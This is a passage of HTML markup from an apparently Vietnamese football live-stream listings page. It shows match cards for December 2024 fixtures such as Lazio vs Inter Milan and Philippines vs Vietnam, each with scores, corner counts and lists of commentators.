                                                  <span>FC Metalurgi Rustavi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">Kết thúc</span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score winner">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/24fdc5025eb88b93a654086dac0490e0.webp" alt="Logo FC Telavi">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FC Telavi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">4 - 9</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240225/649bc07785c31ec0cbc86f423d603dc2_ss300.jpg" alt="BLV Hổ Lùn"></div>
                                                     <span>Hổ Lùn</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240521/1c640ff8f1c7705632bd5d648860157f_ss300.jpeg" alt="A CHÈ"></div>
                                                     <span>A CHÈ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20230417/cde99b2d3c3cca3f70e6e7616655b739_ss300.jpg" alt="BLV LOGAN"></div>
                                                     <span>LOGAN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 hot-match " data-match-id="2y8m4zh66881ql0" data-post-id="48163" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô Địch Quốc Gia Ý</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>02:45 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/b89abdab32c860619ef0300534e6e263.webp" alt="Logo Lazio">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Lazio</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/8aca39a2acfcda6744ea64959ad9652a.webp" alt="Logo Inter Milan">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Inter Milan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240105/5c7be8449c0379231050f6e18353cb4d_ss300.jpeg" alt="BIN BIN"></div>
                                                     <span>BIN BIN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241031/4075025b329273e8cd396c183a81bc2a_ss300.png" alt="BLV QUAN VŨ"></div>
                                                     <span>QUAN VŨ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230801/b4d90df4fa0a9886f8d6db057a94b0b8_ss300.jpg" alt="BLV TÁO"></div>
                                                     <span>TÁO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231029/ee97111f1621fdb6dff44cb21741b988_ss300.jpeg" alt="BLV PIRLO"></div>
                                                     <span>PIRLO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230901/6e0b7d523496531f998bb98e2f28fa2e_ss300.jpg" alt="BLV KEVILL"></div>
                                                     <span>KEVILL</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241020/d6d7789faf772ad211e1b7db6c619bb5_ss300.jpg" alt="BLV COCA"></div>
                                                     <span>COCA</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 hot-match " data-match-id="8yomo4h3gg5kq0j" data-post-id="48167" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Ngoại hạng Anh</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>03:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/2f59c779cd92ccbd8e72e4ed7950b828.webp" alt="Logo Bournemouth AFC">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Bournemouth AFC</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/81647ec3bc9ee77e022ffe8027a0d153.webp" alt="Logo West Ham United">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>West Ham United</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240312/68ef536d79246cefb24db9504c91f313_ss300.jpg" alt="THẠCH TÚ"></div>
                                                     <span>THẠCH TÚ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240422/153440bef6278fcc29253fa5af8f46d4_ss300.jpg" alt="BLV KAN"></div>
                                                     <span>KAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20221105/a523107b11cdb6defa0365da55896220_ss300.jpg" alt="BLV DECO"></div>
                                                     <span>DECO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/pic/202201/04/0b8fba6a9be73ec9edad44bc4c9b0166" alt="RICKHANTER"></div>
                                                     <span>RICKHANTER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240120/242d03838532758e901554d3c0513f08_ss300.jpg" alt="BLV KUDO"></div>
                                                     <span>KUDO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230602/f169baaea943689d2148c1778296aae6_ss300.png" alt="BLV LONG"></div>
                                                     <span>LONG</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 hot-match " data-match-id="y0or5jhnw378qwz" data-post-id="48275" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch Bóng đá Đông Nam Á</span></a><a class="stage-label" href="#" rel="nofollow"><span>Bảng B - Vòng 4</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>20:00 18/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/598be2d7f3f14adec19bdf2866d5fdf3.webp" alt="Logo Philippines">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Philippines</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/85f43a0b6f3f1c845799df602e378a66.webp" alt="Logo Vietnam">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Vietnam</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230410/530a7f04e4608e8d55d1b3159c8296a4_ss300.jpg" alt="BLV Củ Cải"></div>
                                                     <span>Củ Cải</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230309/c0c0b8a45186e11216edc9779ecad64c_ss300.jpg" alt="TẠ BIÊN GIỚI"></div>
                                                     <span>TẠ BIÊN GIỚI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220629/b3b7e353b693d0dce97e8e8ce680e53f_ss300.png" alt="TAM MAO"></div>
                                                     <span>TAM MAO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220627/645b22573c567baf728a81e490f7e47e_ss300.jpg" alt="BLV TAP"></div>
                                                     <span>TAP</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20221105/a523107b11cdb6defa0365da55896220_ss300.jpg" alt="BLV DECO"></div>
                                                     <span>DECO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231110/67bd7c7de753005ac91e54e902d3e830_ss300.jpg" alt="BLV CRIS"></div>
                                                     <span>CRIS</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240322/feaa8b636dab052a38a877974092dd25_ss300.jpg" alt="BLV ZORO"></div>
                                                     <span>ZORO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240602/4e0ddde5b5ec183e96b8b1e02452575d_ss300.jpg" alt="BLV CUỘI"></div>
                                                     <span>CUỘI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230628/90fd100c3205095bf4cde27092c7b20b_ss300.jpg" alt="BLV FANTA"></div>
                                                     <span>FANTA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230624/41f84a81efd63817b4675deed75c3962_ss300.jpg" alt="BLV RICARDO"></div>
                                                     <span>RICARDO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/pic/202201/04/0b8fba6a9be73ec9edad44bc4c9b0166" alt="RICKHANTER"></div>
                                                     <span>RICKHANTER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230206/8212a47bb414a45de8d0449d11d0215c_ss300.jpg" alt="BLV CÁ"></div>
                                                     <span>CÁ</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="n54qllh74neeqvy" data-post-id="48131" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Metaloglobus vs CSM Slatina vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhì Romania</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 17</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/08e553845f4f3e5d59325984b16838f8.webp" alt="Logo Metaloglobus">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Metaloglobus</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/60256e1461e06669dd06448732264b46.webp" alt="Logo CSM Slatina">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>CSM Slatina</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Metaloglobus vs CSM Slatina vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240428/c96e377524ebf301df3aae34d8accafe_ss300.jpg" alt="Văn Chuẩn"></div>
                                                     <span>Văn Chuẩn</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Metaloglobus vs CSM Slatina vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230504/63d2db0e11c341e29338d74ef43a4cd0_ss300.jpg" alt="BLV FIREMAN"></div>
                                                     <span>FIREMAN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="dn1m1gh2l5zxmoe" data-post-id="48133" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Ngoại hạng Azerbaijan</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 17</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/2371057c4b029d41106a3a7a2d653850.webp" alt="Logo Qarabag">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Qarabag</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/f913565087d10fdf3f0ae4c3ecbc2bbc.webp" alt="Logo Standard Sumgayit">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Standard Sumgayit</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240422/153440bef6278fcc29253fa5af8f46d4_ss300.jpg" alt="BLV KAN"></div>
                                                     <span>KAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220508/67e847008115c00e97dd5e0b777a7c01_ss300.jpg" alt="BLV TONY"></div>
                                                     <span>TONY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
